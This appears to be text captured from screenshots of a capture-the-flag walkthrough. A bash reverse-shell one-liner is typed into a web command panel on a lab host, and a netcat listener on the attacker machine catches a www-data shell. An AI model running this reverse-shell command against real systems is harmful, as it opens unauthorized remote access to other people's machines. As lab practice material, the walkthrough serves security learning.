 No es seguro 10.10.209.39/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.14.37.182/443 0>&1'
Execute
- : sudo nc — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
pnavas@ratohnhaketon:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.14.37.182] from (UNKNOWN) [10.10.209.39] 59220
bash: cannot set terminal process group (1343): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-209-39:/var/www/html$